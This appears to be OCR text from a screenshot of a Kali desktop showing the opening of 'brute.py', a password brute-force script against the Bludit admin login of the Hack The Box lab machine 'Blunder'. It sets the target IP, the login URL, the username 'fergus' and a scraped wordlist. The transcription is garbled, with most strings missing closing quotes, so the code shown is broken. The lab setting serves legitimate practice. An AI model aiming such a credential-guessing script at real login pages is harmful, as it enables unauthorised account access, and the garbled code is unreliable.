 Burp Suite Com... Bludit Brute For... */home/varshith... varshith@kali: ~... [htb - File Mana... 08:21 PM 93%
*/home/varshith/Desktop/htb/blunder/brute.py - Mousepad
File Edit Search View Document Help
1 #!/usr/bin/env python3
2 import re
3 import requests
4
5 host = 'http://10.10.10.191'
6 login_url = host + '/admin/login'
7 username = 'fergus'
8 wordlist = [
9 'interesting',
10 'description,
11 'byEgotisticalSW,
12 'Javascript,
13 'literature,
14 'smartphones,
15 'supernatural,
16 'miniseries,
17 'television,
18 'approximately,
19 'collections,
20 'Foundation,
21 'Distinguished,
22 'Contribution,
23 'RolandDeschain,
24 'contribution,
25 'Achievement,
26 'contributions,
27 'resolution,
28 'sufficiently,
29 'connection,
30 'accessible,
31 'televisions,
32 'Chromecast,
33 'integrated,
34 'compatible,
35 'controllers,
36 'proprietary,
37 controller,
38 '-manufactured,
39 subscription,
40 resolutions,
41 pronounced